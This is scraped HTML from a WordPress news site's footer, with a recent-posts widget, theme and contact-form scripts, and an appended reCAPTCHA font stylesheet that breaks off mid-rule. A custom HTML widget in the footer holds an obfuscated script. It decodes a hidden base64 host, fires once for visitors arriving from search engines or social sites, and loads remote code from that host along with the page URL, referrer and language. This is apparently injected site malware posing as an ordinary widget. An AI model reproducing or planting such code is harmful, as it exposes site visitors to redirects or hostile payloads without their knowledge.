                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-3" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-3">
                    #newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-3 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="false" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                             
                                                <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720-300x200.jpg"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">The Silent Revolution: Models Designed for Thought, Not Output</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-52"><a href="https://coinsbuy.net/category/tech/" rel="category tag">Tech</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                             
                                                <a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818-300x200.jpg"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/">Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-52"><a href="https://coinsbuy.net/category/tech/" rel="category tag">Tech</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                             
                                                <a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/">
                                                    <img alt="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" post-id="1269" fifu-featured="1" src="https://cdn.imagevisit.com/2025/12/22/Screenshot_311.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/">Trading Signals Explained: How Traders Analyse Indices Markets</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-43"><a href="https://coinsbuy.net/category/bitcoin/" rel="category tag">Bitcoin</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_55-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/">Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-51"><a href="https://coinsbuy.net/category/sports/" rel="category tag">Sports</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://coinsbuy.net/watch-truc-tiep-bong-da-full-hd-and-highlight-bong-da-viet-nam/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_33-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/watch-truc-tiep-bong-da-full-hd-and-highlight-bong-da-viet-nam/">Watch Trực Tiếp Bóng Đá Full HD and Highlight Bóng Đá Việt Nam</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-51"><a href="https://coinsbuy.net/category/sports/" rel="category tag">Sports</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://coinsbuy.net/stay-updated-with-xoilac-and-lich-thi-dau-euro-for-complete-football-coverage/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_91-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/stay-updated-with-xoilac-and-lich-thi-dau-euro-for-complete-football-coverage/">Stay Updated with Xoilac and Lịch Thi Đấu Euro for Complete Football Coverage</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-51"><a href="https://coinsbuy.net/category/sports/" rel="category tag">Sports</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/12/download-10-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/">Funinrace Cricket Highlights Every Fan Needs</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/">
                                                    <img alt="Why small artistic details create memorable accessories" title="Why small artistic details create memorable accessories" post-id="1247" fifu-featured="1" src="https://lilyarkwright.com/cdn/shop/products/Lily_Arkwright_Belle_Moissanite_and_Lab_Grown_Diamond_18k_Rose_Gold_Engagement_Ring_Angle_75ca4d75-f1eb-4a0f-8c24-c51a799310cc_600x.jpg?v=1625301269"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/">Why small artistic details create memorable accessories</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>                </div>
                        </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script src="https://coinsbuy.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://coinsbuy.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/coinsbuy.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://coinsbuy.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://coinsbuy.net/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.4.7" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https:\/\/coinsbuy.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://coinsbuy.net/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.4.7" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
</script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.12" id="newsmatic-navigation-js"></script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"9318c3d3c5","ajaxUrl":"https:\/\/coinsbuy.net\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.12" id="newsmatic-theme-js"></script>
<script src="https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LedbjgpAAAAAEEkoMTUgNwz2shTnDfJKauPJREz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LedbjgpAAAAAEEkoMTUgNwz2shTnDfJKauPJREz","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://coinsbuy.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbf468887bc6485b81cd9033a90ab4e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 03:45:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedbjgpAAAAAEEkoMTUgNwz2shTnDfJKauPJREz&co=aHR0cHM6Ly9jb2luc2J1eS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kfcmy5kj1q2w
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
